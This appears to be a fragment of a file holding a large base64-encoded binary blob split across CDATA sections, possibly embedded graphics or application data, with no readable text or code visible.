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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	I7aenWIUuTDVyPKaJps3xWu0enCdVmen2MarIj9UJHSXOV3rA+lbU2RyGaNlyq4BDkeIy9k1ITNx
MWff+Vd4pfQsxNc44zaS2Tak1sUUVvxWzGCchfgaGxXZANoAnU30F60t+JqevuVH9d5Uv0yejKr2
ydmwczWeOqHIw/Ya9bUiz+lNdZCS09xqbBQaA9JNSjc2C51gFM+T+YcarKdSJcAjZs425Hmor/LD
Fe7Lkf2yb7/NfrGfx7Rsct8ksssClu7PewaDbFJ7bvovR/bLvv02+8V+Hm/OalHoLAYBhpzGUYnK
ZkypaIr4Bn2wlNTt5LvhgMJhoPb+/p7PAxn+sPfdJf5S8C+v+lfw78vTf1SdyR7fkosORlfj8+jb
9qD9thpFL0ddlIeW/hbxj4ftfr8HnPzyvNexJd8AZR9FSXQ5aUWvh1eD7qPZsl9E+3sP6xVUvLRG
vXAWXRIKqPCs355IeVgMLwdA2PNa4cPz9qgzbPej/ehVNej0+lKcUHS5aK1Ce/K7MXwevL2qpKyd
rmn0hAKrkBt2/OiLqMWkhrmpEfoTT9hMr2FKwm7DV0zIiYIZ/5fg+YF6MwbBRE9enByMYCX3K8Jw
1DuF3XNyeAwl8xOk6AkN7NUQA61uaUgLJhtGEi4N/Iprhf6f//MCQ7ysr9dqOplqGRSxWrvxDbWb
Ubs4E9QsqEvUUEn/36DRTzkx83YVLrfpbQUw4L2RyHfmUST/h/PzKLLhk/4IUu5TjELg7YxmwUam
EfEmtuP4rvpZCkeq/jWZ+Yr/h9ssTUBAoL2D+y2DLxqDIFQRJ6VmGsQLafBpZ7TkX+RB6PHeo38f
DH8e0Bc4KB8+6X8Yj9snz4+/iB59BzMGh86jJ3CSvq+kyKPD4cUlLv1nvT4MFCvBpPcGERdgKAvv
